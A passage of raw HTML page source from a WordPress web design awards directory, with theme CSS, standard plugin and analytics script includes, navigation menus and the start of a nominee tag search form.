  margin-left: -15px;
  background-color: #E9E9E9;
}



.container
{
  background-color: #E9E9E9;
}



.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







/*# sourceURL=awards-custom-style-inline-css */
</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
/*# sourceURL=awards-custom-banner-style-inline-css */
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.bestwebsitesaroundtheworld.com/wp-json/pvc/v1","ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","security":"959dc39b74","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.7.2" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"b1ac08f77a"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profilegrid-user-profiles-groups-and-communities-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.7.2" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.7.2" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=4745' />

<!-- WP Simple Shopping Cart plugin v5.2.6 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-4745 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div data-rocket-location-hash="61a7972dfa92836716a79fd07880f3dc" id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header data-rocket-location-hash="9743db0d800bfb6875b0e0fac69da23c" class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section data-rocket-location-hash="50e3aaa163a167fff04c870b5db9547c" class="section single-site">

<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" data-tokens="responsive">MOBILE</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option value="photography" data-tokens="responsive">photography</option><option value="php" 